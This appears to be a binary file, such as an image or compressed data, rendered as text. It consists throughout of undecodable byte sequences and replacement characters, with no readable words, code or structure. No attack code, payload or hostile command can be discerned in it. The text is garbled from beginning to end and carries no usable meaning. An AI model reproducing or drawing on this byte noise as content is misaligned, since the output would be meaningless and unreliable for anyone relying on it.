�W����͔e�_or�&�٧�J�!��H��:� \��%'ָ�*,������|��j�H��	���W����ۚ�<�H�� )�T���8n3�x d9����n)���(���Lw>w���g҈�̉�%����X��<����Ȭ��%�y�;4:إh�TH��	9�:�x�)Z����/��H������]Ը����M�o���LۀH��)�����)���U�G����ɢ���Z�i ��J8O�ziL��Z iR$vOiCl�,��� ��M�	X7`�?�"Z���L����?�KH�󃏐��t��ĉ$�QùT���舋 P�dsH{�d�D��&���є3�(֛�j���L�x� �ʉ��ɇ�w��^���nlʙ3�'>M��<��˼
��,Q�M����:�*�5�=�����d��ĩ�AQ�ȉ��^�x��z�6H��_^��f���Ԉ��@I�҈��;�`�����N��i�vm2~g��[�?�vR�C!g#xL�.�
T`��QK�T��pҋ�ilFL��xy�a��זI�� �� ����c�:��Ԉ��k���*�����mG�3V���� ��#��L���+? ��(Ɇb���d�}[�! �Mw��t�����Q��$t�𮃉��^S����Q�h�>Y�҆��-��0ؚ���w8�S����>��h�+������ָ�Q^��X��Z�����H��X��鋊�X��G���x��x���Th��w��O���#��I��X��H�������HǴ��ￌ��؂#�X٘�I�.x�w��ǈƌ��Ӭ����&ߠ��i���������:�-��D���ؤ;^�g�2����@�א��?����h�w����<��x�;��~򳠐� �"�zډ�ȉ�Ȋ�Čy���x���߈�؈��
�o	�٠(����`Ş��8�v�ܺ`�J��Z��N����� �I��8��񠘗� Q�����X�� �l[��H����?���ͽ�w(��x�9���,&��:��⸈���@�����6/��p�A�;��(��x�Q�ߘ���vi���Þ���i�[��y.��_������#H����Ǜ��⺌��-��:ЈDwȊ�h�џ�XHl��y�=��?|�?���䨈�x����J���Θ�;�����h��8�]@�-i�I������xzI�C_��؃`��x��8�\?��}����}^�����՚����	�|�D���������AO�w˘���-j��������	(��!��=��X�8����I(�����k�j�c��M���\��x�����K�YE�?��q�ǘ�x��a8���I��1�����-��w�]@˶�����l �-ȋ���Vބ�H�$��:����ˀ肉p��H�����*.��!�����(����ޝ��(Ķx˲�����H_^�ј�M������
�܃�����h��h*�H��1�Uj~ɐ��( �����zIˀ+�Y,�l	���(i���
��4��C?���@у�߃�X�����z0����#�����8�����h�M(����c���H��������b��҈&�����͌�6��Z۝�wX��1���UO��Y�z���h���i{�������!�$�&`����������wh�a��ٻ��Z�����x����h�T8�;h��0���O>��8�N��������ٸ�%(��(�A/�x�i�w؏���hr%}-�=��؀���Y�uA�v���1�x8�� ��[�'��0�w؉I�����(���/(������{�O���ڈ���x۟��
�P&�邟��*a��x�b艔��ܡ!O�d�!��_w�����؎�؄��8��������X+�y�#��H���ȎlۀFw���:Np��q�@�5b*�r�������_��8�⸂�ȉ#ȉȈ��詉�����X��{�.볊ـ�=�	�r�w��	�(�����sҘ�q���QΎ����踈���w��x�e	Ѷ�(����%x�./	=�=:��8�H����P�x�����$�����h�E���y����^��w�����Ps/����w������8�&��񒽌�3�����:c0��͝��2��1ASy��ӂ3=��K����]5]s�X���0�b	$��v؀������=dS6�8��}�w�����s�U��TJ����D�����5�Y5�4��,/�y��s��x�8��y�@٦H�}Ә�|�3��ʈ!���������θ<�r��Lw؃f͎y��2P��,�V`�)����6+�蛛�GLޢi&�H��J�I���bx��|'�Șכ�{>�w؀�t�E��=
��ɉ]���5�"�[��5���3�R�&�ۘ�؍�D�ף���v(�vH��=w8��x$H-�9��<E���h�M�f}���X:�ȉ$.�����{��0�k	3���8��Ȏ�t��B�
��8B��:�ɍ�H6���8���2������荟؀�9�Zh�$(��~�y*�X?��2��22��XHO��i����.b�&8�DX���[M`Ę�ȍ�bL��������'�2����_C�Ԉ�w؉Ѹ��t���Mș����hD����hD���������(����8�IH�s��i��hY=�Zf�<w؍pA&��2�������G���������=��N�s��dD����5�Ф���GI�� ����8�x��+�Ѩ��E�uź�@�HZw�A3H������Ƀ��ȉ�Ȏ��N<�R��{D?�����
�3�Ġ
�P��K�! �G��cɮ���#D��d�4H�aH�4xIݘ��?)�28[���
@wȎ�8��w����-Ŋ8؎��2��<�2���B��;���֨����Ȯ8W�ȍ�ȍ:؍��;hW�X@�؈j2���N��5)����h8����h��މ�؉訋��ӸK���H����o	㜈�;��j��b���j섌����S����h�-6�Ø�K�������VU���9��������8�eR�@ԶiU�0Ů��&��k�H��؀��P#5���;��;�o��o4T4H�}͘�_�%H�ȉ��w���؂���X�U��V�։[T8�Ř�t��؉�<Et̋j�3,t�������2��>&f�N�Q5S���`�2���j��%��[;f��2ۮ΅[0<�8HÂ�t��������H��f�������6�����?�Va��E$ވꈊ����U@�<���9�j&e�2<F���HЏ��Q؈e��h��n�"D���5"T��N�y��cޅE�X�Ԃ����5�Xi���2�XX�w�5T�N��E!raw����񢘐��-�g/ha�����H���xB��H�vȀ��]�<g��H������z�[@V����Ƌ��<�Z,��2�3�
�2��2wv/��챘&�~��8!��2캈�H�6�f��j��[w�|-�e�C��P�X���;��a�U�Xa�c!�PC)Sk��;�Z�����=�e�Z�։�Ff��p��Q�Q2G��CE��������E�������<ިS�����<f��C��Wp�.w���Ջ�_��"F�Z����X#�G|�wvvō�����Vp��h�����vM�y�����q�xW�����"�8J�$t{�9J����t�\�O�������������h!���J�,mG/7�r��k���B�mK����֐Q�J��$���y
/���.��k
����D�>	���H������y������!j
Ei�wX��Tp�w�mp8͈�킝�x����H�~�� ����I�c�����Q��wQ��ٺ���H�Y�Z����X �Ը�ˉ���L�a}���1h�K`˸�cB��I���ik����N`^%���ݢ�,��1vCzXBV�VJ���J����� �0h.�y����	)�LH��^�o���@�L��xA��4�j���H&����J� �� �C����h�1Q� l#�"��mJX���y-���`
��ȭ����+��L��8��䭚�^�O��Z��᪹�2���s/�vv���Ȓ#�l��\ƣ���@we�t�'�C��Yk��fңjJ�Z�LxI�فH�n�)�ly�ŤY��m�[t�YM, Zˋ���x���Qe��������7:��؄6������*5+��y�6�R���<��X�]���A� ���K��:&�$�ȉ�����v��
�X�׾��>�U�Ϲ¡؄�A���Hh���76D�����|�Q���M���q!V��sϕX�i�ֵ��:��1ʒa����Ί��P!���w ��6�&1^k��x��kΪK��|����@���͞�v1
�����!8����Y�L���ށ"�J�a���OK�-��鰬D�6,��0����	8/��ȹ�qk�^�u������9 �g^���]�����Hh����4���u��
�ˁ�鐼�:�zZ����.���،@�#�ܥ;w�鈜�윽��C�&����꬐�֞�4cL����S�؉&�(���M�����O�MYA@��w�0�����(������T�r����������h���ș���ڂ�:X(���� ��~.��4��	��o��X۹�N�М�Ӻ K�[Fu낚xɜ*����j��\H��X�x����ƾ���J�[#և'�v�Ł�Ј� �H���wP�����(��y��蘰=]��`s���8�	�"�V�ţ�����I�րN�48��i���
��h���ʊ� ���@� ���x�t��� � {���
�w�F�&[��w�$��p��hɁ&�W�9[�\����y�x����k�H��y����I��(�����!ˆ�)���h�+���$����h�&I��ȭ�:�Q����(���w����(%����&CJ�bX[�	�J�~�6,Pg�I��r�^��wHK��x������ܠ[���ȄOѬ�x2(��������i`�8x
��Fb�=������4�{��E�z	��x����d=��"��	-��$��@ëق��u�
k �p��,�³��K��I��Q ʐx�X������趍���)�2X�����`\�\!�"z�rD����I����p��B�ͺ�I����\/Ą�{z̖L˝������t耷 i��P��RFx��E̬��Vr���+Lܲ;ؔ��h��3����-�����9v�֘�����L��i�!�8�g�՜���8�\��s}c�����i8�mך�EP袚lK�({�����q����w�������숈�w�w���8(I�w��h���衊�H��	����h���Pq�HH����8�XHH����q�,(�w��TA��@̈���(�A����}�N٣v��H���q��	�8���lI:�\��{�/�=�k�BL���w��H���	�����#a	������k�
5�U�ec���`tO�&o��d�8�˧�;���H!
��ެ�qgbȳĨ�-���,'O��pknm�M��w_o�)�����hM���ڈ�A]㧂��w���{DU��A�W��wu��e�Gy#иP]�x֤�K������(I��eZ��Q��15���Y�ƽu�LŷT_[�y0yǑ34y�����؏	���J��(H��uP�2���ϴޞҋ�������ǘ�G�w0ZC�������\�h��8`X��x	��2|�ùmީ���@]LQ��xlƬ&8���)L��� ¬��*-����J����?ILZ�0aS��j|��O�hπ�d� �X��5�YCؒqw�ڐ���74���8��� �ОZ<�����Ŕ"@�.��ȣ��[&��&p�̉�`)H��pi�ָ)�ӔH���t�g�1%_��K��l�3t�<w�ؓ�w\)���t���w�����@���lXH���* �˔8�3�t������E����H��p�_o���l�����}	���YȬ�\���l�\�ӕ�N��A���y���N��! Dt��{Υ�%��@�I�*��w��ĉˍ�,�������e�w�:ށ��Y���xR�H���@�˄)8�� 5>������ى��hM���Y�����a��]w\�밥xg�0��Lb��)�ɻ��M#��)��������Prǆ��X�!��Y����������>��:BK�wDx�k%�r���t�'�3j�%hn=y��xU4 �8P����(�ui�����.X ��L�n�� St�)wHj��ˆ�Y,ĩ�����x��؂���Av�_卂�D)��@ȉ���)��wX�pab��HK�*����$X���).�H�1�
gL��$���
����N�VȨG����	#��ڙ�ُ�����\ ��:�x#��X�
���`��7�hv.���i,�&�A�n���9ɩP6UL��ס̩�I�p踗 F�N]O�tˇc� ��pf�܃k����dب�4��q,�捰*�ѕ��l9E��yʾ�y�p����;zʋ
�PBh�z��pZ���W�i�j�����A������T�
��kw���l8p|:�X��� ����
�\ف�c4�=��ȿ0 �+N��j���M�j���T�H4��G%�鈺hFtQ;��Dx��i��x"IhL���_����f��Ė��,��/��������Qc�v����H @{/�v9-s���H��b������Hȣ����%�yY���� ��x�uĩVݘ�!�աH����|$��S��n�	�6��mv�_c ιΐ�Ɩ�L�}���b�*�] 	�ֱG�g�Xw�͊�ٓy\.�	���H�����a����HH� �DC���%�6��vK���+Ȋ3��C��d�ԊOVA���H�v�&�|䇚y�vY� 	�2rϸ���(��pϣBȭ�T&Ћ��;sY]�,=�I����9���[� ���~�,��p�錪��K�� ʬVh��l7tm���T���^���ɢڿ&�y9�t�W�鎍� � J�v$?����)�낣�l�h��x3wh�pbߍ�^��� ����'��w��)�d��@����}�pȄ���$���j�����hU��-��L�[�a��Ҩ��N�,�D�F�R�.}a����� N���t���E�ʊ�P���-���]�ߌ(���J�#� �5�-Ed�,1����S���u@��0�|zjw�:;ތ�L؂��LN���H8�A�B�Ld �SsVpV ��iJFQ�����b�����|#<��:ř?%w�����I�B�\��\:��̦��Tl�w�������r3\�1�_}+�\@��e~пN��쇄K=�dC��*�(Iƨԓ���(��ϳ
L�Ŧ�:R��	�#���M����ȧ��sЯs�)
[��ˉ��9�Ih���ɣ�J.8�_���)H���D��̥����p���>�&w+�qY��9��(���R�Y��l�(U6�MI����$H���<L̿�QJ��XȠ,�=e�!괾��MR�r�������ث�Ь*d����䝈gn�=o�w��j������L��xٶTȆ_��!�d�z��Ke�_��x�`���̹����~�X����
�$�����I�eZ��i�	�w���a��x����vx����կ�����.
�9���K�ř�w(�B-�����H����������Ę�����l� ��Ǩ�	�
��������H�ԯ�ϭ�(�yʓX�������,��.ԺX��y���(�����/��8	� ˲ˊ؃���N� ډ�ɡ�8�;wω�8��j���ȣ�/�Lމ���=����:�������ȩ�c�
��8�Fi���	< � Θ���h��=�88����h�˨�&Ϩ�و���&؄��(��X�����肩��wx���v�j ��H����/������؏�8���R������X� (����j���������ٹ��h�_x�v��7�r�
7/���	 ������p���H�Ή�h��8�Y��L��X���ʸ؈���$��wȎ���  . ��Y��]��x�z���
9 �; 
B��Do��o�������,��p����؂7.Хx�EX��(�$�����9���X���m����&��������I�!�^�Ͼ����k������])����|��R���8׸���������؍8J���8�p�H�X]����<��y�:�����%X�j��f݄�/�*+��(�������x��Ȋ6�ʉ��Y���ɹ	�Tp���
w���hw�&1��<!�d���i��(�񈌸��\�;�,���:�흟����������6�����g9���8���)�p�x�|Ϙ
1�[�����x��h��x�8�O�N!��R�F{�����9�(R{��Oڇ��lQU�������)N��������+Z��X���x͊�h����و<��D���-�ݎ���,���Hwh�����(�щ�☫���ȭ�:��؈�m��ˎ4n��Ȧ�8�w�(��>:-�wH����������Hh�.؃ao��x!b�	�����) �0���ɉ��+�(�5�������و��`�ɘy�$����ݾ	����8!���n��[h�;���,b@�"�8/w����8�uL�������Ty��ظd҈���(�U��ˋ�'��w��0H�;;.X���T��!�0)f���^��>�wX��׎H�瘁Mh����	��P�'D��eR&Uٙ�ȋb��ߚ㾚,}�.H��H.H��w���;�H8� )�i�ɡ��<���X��X���#���Ј�����H9�~�#I����G�+ ���p���~.�x����(���
�����<�	�?Do����X�8���� ����#ȉ�C&u�'�1�.�⨋��ѐȋ%8��x�����y�=H�vH�Jo�ǈ�_�2�H����@���83����Fa��h��؀��0���Ub��(���eB����(�����ȋ���1����aH�����9@�����w��R
��ֻ��Σ�D���yỈ�踈
���(������Z �'����s��芮ʘى�y�ax��ؘv�9��(
�o��l~��ؚ܊7�����7e���֒�n����(���Hs��1�舏��(s���; }��Ҧ85�h�#,e���c��H/h�v	��2eˉ���R&��E�	&螒H��H�Ԙ����W��v��V@SC�SY��LR����{���t�舌|3����񣘉��w��\`�&�N�d�k��(.�5�ASC������n]) �X����庈3�Jw��г��ծ��H�3茮H��N�1瑝�)Kv8H���"vx>�"���������ډ��ߩ�wX%'��g�C��������������¸���މ��ȍ�x�O�I��H#��9��8����8����+4��k�-ꜝ�x�7��7����بwX���@��� ��(�:ʋO�����xًI��艖P��wX� 
��J�ى�X#!d�����������ܚ��X%-n3X�7dR[����������������
q$5& ��h�:���xE�UB����H[팻����؄EȎ�����{E�X���ЃC��s�+*��(]Mx��%���1[��՘H���L���X#Lu6zS����֟��E��#H���ޗ(���2�J-�7�Ј��=�@��4����<�$���(��	�X���^���i���hZ��hZ��Fe{6�wd��XL�ȉ�Ȏ��� �����~\%�Py��Ȏ�H9��i�!�-w����EЀ��U	p_�Uw����X�x6,�����5c���(�u^�o�ٸ����W��7'�=���V}���$h����8��8�-j��E�����ʘl�h��XHʴ���0�F�8ш��?#8���9����X�zk�0���b8������<Ϙ_�k���I��؉5sD�UN�ȍ:x�:�"ܸO�H��KU�UlX�i=��؄
wċ�xl�H��X3ވ��dOyU^��C����3�=_������w��I�S�E	��;ȍ�h���=������ڍRI�ޤ�%���=�؈h���V�? ���-в֨��P��`H������	@ (��	�N��M��#� x���
b��=�=���z�@�XBȘ7z����P#��6X3Y�����ȉ��(E���f��jۤ��Չ�������$u�$򨋻�ԝ��8k!��:�z���:H��H��W��8�Vm6�[X���w�������h�y�菊���!�@���g �ȗ_��{������A��M���� �=��P �����L�G��~�WQ�Y|���Ex����4�C6�5�J5sb���	�o8$~k�Jhʊ��+�[�DH��z�����߀�������7��}F-��ȉ�'/�O}�����X�W�u�0�U��a�G&�Ȏو�uݣ�b��x���i��ވ�F��h5�Ȁ��;�~����O9�Ȏ�������f�����H[�wW#6p]�o�|�ט&x�	� �󜆎�wR}S`�H��XQ�v��A�����r +z*����E�譍���� Z$H�����(�����p*���vu3ʎ �v��)z�C���t�k+X�������	��8������y@I7��u-C�I2�G֨t������8���v�x�΋ܥ�Vt�*���>�)�E1�����D��#H�Ź舛���,%h�ڬ� ��p�C"!�-^bGPw�t{�[�w���6X8Mg���<�j*BE��o�y�e���\Ȅ�����$�(�	E�Ԡ����w�<	���! +�w�P��������b����(���H�{��!�z �I0a�������	��H(���I!�� l�Y|�� �Lp���Ch�������"��)A�$���Qʅ��t�
SJ�Fˍ���� �k��(	��(��@��e����Ԛ����ɼ{4�� s���Ƕ�lmO�rf��q���g�wÎ�F�lE+b��- �!��L���@x	��Ƞ�����Jȭ�X�������Lqϔ�v�O���xߟ�"�/�5��ɗ���!�j�a�f�;�����"�h�͇A�2��x��|�m
��C*����H��y
,�,递
[g*����#���Ͼ�qPˏ�
ʐ�x��8J+������؎�l�b
�;��6����x�]R���*@I��2��O�H���"	"�I	q�^��&b�����!����9��w��v1�?uo��XC4������鍇�v�+�B���JHH��o�·6qN�/�c��#��I��
�l�����5�uC!�ܚb����8S��<&���?I�]KȊ���e�Щ	��q��?̯�r^k���������Ӣ�FIY�p
ָ.����@7������S��ԁ���uԄ���ze�v��*�vژ��D���I�4��F��i�ah˛vɀ'�	v(��^�|@̸���f6>��������v�w
�pH�I�S���,���ۆ|��H
����v=�
��S�*X3�ȉ�H� ���d�<h	�9��xI���N�p��X�(�����<�]�8��0��xڂ�����*(���H�w����x�Hʇ�@I]J�>�p��DX˜B�ϚH
����8���|B�4 JŨa4��J����.����	ֵS�vI�bY��XЉb�΅���HH��x���I��芛��C��H�����x�\�	�HsMT�耗Tى�8��6�!�w@*�w�	��X�$qj��
	�e	��X���U���tYxԁ��=���J�\XC���xI�*�
��ɉN�.�N댛�|��x
�4�E����K�m�h��eቫ�J�i�}8� �ʶ�����쎖L8�T���Y�VȊ�$��&x��
i���I�a����|��Հ˂I���j*�p�Sq���J�� ����}�J���¬����蝰^��v��MP�6Zڏ�o�%���yʐ6ǉ���؛ (vw�#��ɉ;�,������y��Y��Aڊ@�<*�������{l�i[�4�g%��E��Z�� �������6���8����D�F�9q�:�	5J���PfO�3۴�ˎa�
���R����M��:/�I��Ɇ�pIݪ��H���ӹC��<�|תv) ��)�S	P�����K%i��	:��
5���nɄt ,����,�M|ħ��-��is��&�@[:�����d�w9����ր���� &��Z��#���0J*8+s:�ց� ��q�m2�^�0��y<(���~]��ل�싞I@II:k�ৠ��ʼ{p��lʙ͆��츄�	)A=˩*$���\�x���:(��o����8~1������;�HE��vh������K�a��8�I��5.�2ȏ��ɉ�`
�� �羻��m���1��׾���N$�S�J��X��\�����q����w�������숈�w�w���8(I�w!�@��	���pǉI��ޔ�����v��H�)����{g�*���B��������Ƚ�N7����h��)H����T�Z7��qp��ۚt)�E��KR��Y����p�A]� w��8Y���ޭ�X�< ���q��_��K��`Nn�߈��H�aW�тtx����v��zf�������lb0Y�����mB����Vu'�疊X(����b�q_j��w��x����5-�U��x7�#ߗw!���L4�ak.������X(`Ŭ���$�x�|�P8
֎P��"�]�
	�V�
��á�(]�aA\���h�yuk��ˉ�,�&�|N���0�}
w�M�埆�i��.<��!����ϧ��iM��@͕w�����lͧw���M�Zhe ]
�Z�l�����X� ����
��}�����N���h��)
�_���� ������
=��^@����+��z���O/�w�ˈwHw�4) ��ܟZ������T��8ЁL��o�9C�)�,����9�)Ly!H��lxǣ�8*��*" ��,
ڋ���$����rk����أ�խK�2*̧���*̒��ȜM�h�-@�3j]#ȗ�p�,V��i��q���gȎ����Y���H���&H���@x����JѰƤ����d9��-��3�;��\����zN�&4)I�W��ʆ�����h��J�����X���ݭ��B
 A4��X� �w���~,H��ͬ���ɉ��h˜�8��ä�XYh��n��^�4W����0h%�����<*L�L�x �{��ټʃ��)o]l}�Tb����c&C�����0�2���X���C���"�HX���ï�M�w�E�LΝSb����.e{-�P��Gh<[�rO��Y�0
�v �H���n�-h��(���I�b�@2PB���{�(���lg�0��vZ�5�����QF���������������t
�8H�wN9>!Ц���)�0i �����i�����ʳ�Ҏ���]He���H�.������USK�������w���u+Bi-��zh�0��p��	Ȋ�@��K�M���yMY�a�#Ik�|x֌
� ��x	f����XH�H���񟻘����yY8�L�� �j�Ќ�s�
�5� ���J�(��hI�[�	������w���(���H��QJ�� 4T��.
�����p�k�l���K���h���#���Ԫ�l�w���� ȹ5�=��I��ӣO���n �G��8[��!
���L���`2�����4Ɋ�\���=�9
�6Ј$��	a������d����̈�w�F*�=��mΞ]��š��[�R�<��H��t��7=��L�������f�Q��� � ��	���Y�P}&�=���������Xߎ�(��#��S�����݊���*�4�/�	�-���������5,΀IH����5�������@w���P���i��tj�쀋����p ����Y	�jXe@=��u���	��&��R�h�i}��āA��S�����*V����H�D����(������H�H��p�����-������9r�#�. ��1Ȑtˊ����Wj,Ȝ���`���P�����逮��r�[<�2w�)��CF���n�[�֑)�ـΜ���������y��X���Hˆ	�x��� D��κ`�_�+}���5!��������<�w4���fcЅH�I�͐|�׉�	�� �ГHK�l����,0��4V]2�H�;����n�hu��ڕ����@ �H��di6�! �@�T��*͋!z�8d�v���/+g���k�HfGFt�ǳ�E�T|���	�XǬ���/{�y��@�w	r*�� �H�L�*E�RM�̨�D���}�ǝ�2�-
Y�S��)��M��Iq��ω$�NȐ�`� )��Ȣ[�c��F0N�	�֞SwPH*�P��w�H�@�e<Ġ����i�t�iR~��/���q���ԫZ"�m`���ߎ�\s���[A%���j��XH�/{�O�
���)�)x� eݍ�>�Ȼ��Y6�����\*�0(4�E#	b��)�ɐ�w�h� ��K����e)��sϸ�B���؊1+��Xd��)Xk�� S��JOႌ����B[��/����&���H��y��l�r��z�X����;�p,���$��1�zv�؄����M�́ww�>��	� V�BfՐ*	��H����
��5
�o���� Ʉ�X��Ȏ|׾���y������Gx�:����x�-��+��,�甉���l��������ʬ��~��������l���X��$��������I����a(�1����T��TH����� �o?��ɟ]Y�,i�c?��8��ӂ��v9��?��
��(�w������(�F������㌾�G���x��x����Zؚ���*i	qޘv+�9��w���X��h�UK�}�x� x�m������P��Y������7I�.x�w��ǘٌ��:��+��/P�)�^9�� ��8�{���i����X��:��؀�ׅH���/`oʷ�H�����o��������}.��A�h���؉�(�[��J��^�����n�� ������@���h	w���芁����w��h�h��mcy��� � �����ى�Ȕ�������ӫ�%���Xl��`�A�� �nw|�b�����ż�5��?��)�=���������
�^���Y����x� 8��K����ĸ�!0����S�ƞh�i�[�����@�Y�ؿ�#���ȊI���^���̊O��_����(��ڂ�+�-�؃��������@���wx��A,��ߘ}>����7���,��Y݊9��H�6]������Y���e|�=H��wH��	(������B!��ʱ�#��Q��(�8(��<�)Ăh��h�򎅇w_���wݑ&?�����H�	(ߞ���NK���i�p���9�Ѩ�����ݧp�zY�Y��w�8�6���O���0���͇� ,�[�����x�q��菊����I�}>�#������
I؈��w8������w��H�Va���2a����p�ป���o�qQ�}.�Onw���x�X�M������j�؄����%ʊE����\��J������ H,v������b�5~�����I��9��wX(��O�����&�Y��8Ȋ۸,�����Z�M�������-ۃ�҃�8���O̵!��H�	-?�@�xv������ȉ@l���P��)�Aو�X�$(��=�-[�1,�8����oz��8��8��!��	1�v��r��c?-EY�D�%�����h��؀r����z��(��Y��A_����	�زz��r��h��(�<r�/�Jk&nʒ/d��ۏ�R�XH�h��򸍅�����(��8��w�8��'(�7H���=��1�k��H��b�h�����ۯ��)���4��X �h�D(���CɎ8������ݚ���˭�s�����芋��	�H�vȍ�y�x�a�ⱈ7Y��ߛ�xl#�������ӀH��0�Y��w����;���2��Y��(��H(���h�wx�?��j?�q�q�W@���ƣH�`Л����h����¹��h	��w(4�����*���(��ןh�!`27ɒ�؍�wP,���������n���ЉЮ�6��3���>B���8�9��������8��������Y�%?����(�w8����b�(03�	^ٯ��:�Y�;тD�������B�2(b⌹�.s�I���߀R����sHkÍ�X�d���4����G�H�ٚ 1wh��Y$w�K�����魉�h��Q2n�}^w�L�q�������S�9 �	��T*�x!XH��X��	>�0�Y��軾�ㅢ��(�Ȋ�w(��sM�!�.H��6�q�ܘ�z���31C���c��঄4�߯�{2��Ϙߏ��C�j[����>����������OΚ�h�x�h�� ��&	�h�qى�0�����H����೘��4FC����	��vO�"鳊��ψ����D��3�9��h�bX/;�=36�٭���JL�8�؃�؂6Ȏ�<�ZKB��B���)��K��	�����a�����}�=�G��N�8��80lr���|Ø������wwH��)�(����o��Mヾq)�w�F+C��h�֨$�o������0���Ř�t,��&#@Zv[ZC3>ӈ�H�vۄ�҄���H����ل_����ۉ���:�$��U.�I؄ꨁny\-���]�����3o�wH���?����7�T 7B16���h��(�������h�_ԭ��_���Ӯ�����h���)���kѡi�:�]�xSZm����9�ǳQ�9���T��+�(� +w��S�����(�-��(P�w��(饛R���
��C)15�N��D�H����H��I���'��Y�R�ى�͉�h��؈R
�҈?��8 �%4�PA�X����s��)�����h��=�2�o��h��H����;�j��������֘�t0�%�舌�����&��͹i	�l5�7��k�<T���|�0��I����jw�k�!���h�Ӊ:���I��؏t>B�)4���ȉ�(������8Q����8�(1r�
��������\�H�w���Υ���7����R ��a:��:XS�H�(����4�Q9ʋST����ͥ�l�;�)��DT��Y��E�߈	`��	��ބ�8��v1��q�5�9F�9euS�T����Rؔ;�ֈDX�R(�HJ�»���4o�shsNZwc���뻽��.�H�L��ЄѸ�w���P ��e�٦��t=fq3ow؉����8�-��#(`(��w��E$oe`hw�
�v���X»���)�PΊ˸��ۉј��w�{�xF�H���9ye�N脰Ǎ(�柣rs!�X�;x!Ȉ%��a hn��yf��(��%4����2F�&H�.��ԍh���k*��;���X����C��H�vȀ�ꗷ�y��6H�*f�������H�e�cA�`�Sf����7��_��\ј2�(�������a��;Ȉ����ވ}T8���H�W4��������؉��!޸��2V �G���747oI�F"��;�։�zk��pS4��DX�N�H�7wUu��vXr��M���؂��ȃ'x�؈:���2覘(`��ap�M�7����v�p�N��w����I[I˸���������0��D��ܴ,j
B���ؐ�/���t��x���vIH)����܈٠ƍwڄ�ɜ/�$�u������F(������4���wJ��*l����u�ӿ&9�����И������;ʂ
��t��D7���=�I�
�X�ڈ����)�xW� v��+I�@w��;LN�w2���gnu�E��nP�=��-�Ƥ�+H)� v��܈�-��H�+M�X�\2"x�_[��C �:#���9�i����y8QWn�֪'���:D��B0�$�0{'��"���QJ�$;ˎl�L�H����)I��@��I
������9̴��H5��-���\qO������t���|ʦ!:x��)J� +���X!����<����Q��Q: (��JH���� ��	viC��ĩ��L�{�LHHGP��!���O��Z�w�኿����sl$�������!�r/�)8	b�zZC<��CN������*��s��	'�׃�:x�}�Cɲa����&�O�������u���v�M������2H��3g��x��:��}&�+��>�������(
����������)�׺*x���Ђ���џ��2�����n��b硒:A)S
����+X�YL�L�ڍE�<���{���X�����@p���X⦄�С�a-A@���M��lBw����k�u�l�%$��:&��h� �vYk\ҽDv�{���*���vAꂂ���l"_@�n
��-�V �L��&��2i-٢�)��>tk�;!�?��9�b��n<���t�q/�HU����%_*ۃ�v/gM8*I� �)��.�,EB���̧�����-�:�>-}x-���FN��(��X�a!�J �H�����ƥ�8���8Oa��؈��8���-��2�8
ج���C�J^wPp
�7���.����M�N�h;�_@�rJ�Vh������H�
)���������<��ˇ�L���j���
�9���h��Ѡ��Z*��tK��<t��l�Z@��|h����� K�:����쀱ḩ�9���I�wxJB�舋P��pI�8LהD�I���(������L��P��ʉ	����ːJ��CݡVnz,"����W:y��0�^�Cq�*��8'����Ɋ��i� x
B��	�鈢�A�5x��w���)x˯+�q�h��r|����H������
Pϲ�`���+������������8G��i�	5��)#@K��̍�/�w�T(��B�8j��`o�Kp��,��`sZ�
{��I����/�s��sd�.h�~���M����x���܍�(H�����$���P˸������#�@q$��Мˎ��A�w�����y�"�Z����F�?T����\ɠ�xC�����'8��9��͠j�� 	ɠ�D()�h��~H����w�&P�J
,�؉p��X9۞́�� ���ꨙ��G�n
�+�@�z�lH-�uϟ�) �lJΐ��E.ɶd#�.��Ԉ���xx���]�����ۘ��_��B#���	U�����F�l>4��؈緈�pȆ�zHv�,�I،�V�+� Jԋ��d���
��y�">�}�˝!��������j�~؄�0��E� ��#�|����xJ��x	�Hj�������}����Tvy��di3��]�I
��9������q����w�������숈�w�w���8(I�w!{�	�
�Wq�YL����$�YO��֜��Ⱥ
�����G?���A��;�E���N
�)G���<�$� ��� @ 9�������͡���8�K���f-c���B*�*� �a���mHƓ���~�H\̲���X���@��Nm�tI"h���.���o�:�A�C1�K�zҰ��&7�����:/��"��a���B�1�� +j���&cLj���F��a>��6��۽�5��@e���w�Ë^�qZ���T0slN��<7�G����+���t+H��࿝�����I���D�@=V����z�M��a��ٗ�������w�����i�����)�	��{֭��0��`�����؛-�j̟�J_�u�XP�������<�¯�]�'`�������4�o���Α���Y�%)���!	�����H�H��h)�����ݒ+I���p.��A!���lK��`(
z�lG�� �L�tw����Z����ʍ���N��X����V��`�o.�bh!;(�X nxE�Ӑ9
�a|9I���� @w�2U���ɔ4�hSqhK2���!��Ӂ<���/<�{¤� 9��O�	H�Yt����l)J�������/I��,�I@�l˸Z� ���M�HXJ
���e����Ɠ�l9��x���Iyb��$ȕ�齠�������x�ʋ�l�M��0�����A��L�{������s����YN�Ӕ(�9�J���w8�� �p���]㬈�X����Μ�X	��px����șO![���2�9�o��[�np�̭��ǑFA;ɕϔ�������H�͍������͐� ��G�'��2����Π'X̲X��:̱�۲�*��&�픩w����	��<�0��i��w�ˉ�x0����ȡ�����	��O�x����` ȌD���(��tN���6����̎���j���L��Y�5Lɚ�s�w�.��̩�����w��HȄ�XːL	�8�����C^��(���@��	ͻ�j���+��ٌ�(��R�ʙ`� H�<S��[����݀p��(��j����z�,���XȐ�Y��{�	6���p�@*��M�$��)��)6|!Y��Γ�(��܊�~yϗ�� �Q(�1�
o��p��&H��������	��������J�	����K�R��F�*�@��C�B�hl��Ԥ(�q˕�O�4��4	ж�˞�Xw��4ɇ,������H�����������$*�Y���d�@ ���(g���Rx��M�� -�l��u����XJX�N	鈝��./	��	V���!�bM��8.�Z�(��@��XY��</�k����T��-��	�NY���	��I�����,���x���x���ȇ8H���+��I�{xO�r�t]�����h��ؽ�h�����B��k���	��ܰ#�����M��	��i� �����(j&Rڹ�� wƪ�pO�����^�B�Ǹ���++��[NT����O@O����șw،�����=�L@���^�����|��� *�v�Y����{ ���c�H"j��aB���g�W�͑�;����
��i�h�����,����(���	�Ә1��8���O�ͻ��������k���fq�B��à$�
�(��q�4X�ϊ��	�:X��͝�ȉ8�0>(�mc+4�S��}�D4n�(�w�B�@�0����]��^��
#N��+�h�A�����(������� ��⧈
��j���M�:��H������I9��ۨ�*@�T��#�o��a�TZ!��i��`|To�m���K��D�I�V
�����؈�G���h��Z�8��4�Ӂ��\��K%�谣F8�M$S�}Q���\��u���ߟ)0h�`���8@�5�ȧ���,���>;�h��FR��2��$�S`PN)A���H���i$
